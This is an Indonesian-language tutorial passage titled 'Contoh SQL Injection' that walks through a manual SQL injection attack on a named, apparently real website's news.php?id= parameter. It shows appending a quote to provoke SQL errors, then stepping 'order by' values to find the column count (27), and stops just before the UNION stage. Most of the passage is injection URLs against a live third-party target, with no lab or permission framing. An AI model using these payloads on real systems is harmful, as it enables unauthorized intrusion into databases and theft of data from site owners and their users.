 Contoh SQL Injection

to the point.. talk less do more

target site:

http://www.itmaasia.com/news.php?id=10

udahnya kita test apakah target kita bisa di SQLi ato gk?? caranya cukup kasih tanda ( ' ) / petik satu dibelakang url jadinya

http://www.itmaasia.com/news.php?id=10'

klo keluar tulisan error sql berarti webnya bisa di SQLi.

langkah berikutnya kita cari jumlah kolom. caranya make syntak

order by (jumlah kolom)--

kita terapkan pada site target jadinya

http://www.itmaasia.com/news.php?id=10 order by 300--

kalo ada tulisan :

Unknown column '300' in 'order clause'

itu berarti kolomnya kebanyakan kita pake ilmu ngira" jumlah kolomnya brp? harus pas misal kita kira² target kita punya kolom 26 sehingga

http://www.itmaasia.com/news.php?id=10 order by 26--

error tadi gk keluar.. kita coba lagi make kolom 27

http://www.itmaasia.com/news.php?id=10 order by 27--

dan lagi error gk kluar?? kita coba lagi make kolom 28

http://www.itmaasia.com/news.php?id=10 order by 28--

ternyata error keluar.. jadi kesimpulannya.. target kita tuh pny kolom 27 buah..

setelah kita dapet semua kolom kita urutkan kolom untuk mendapatkan "NOMOR AJAIB" caranya make syntak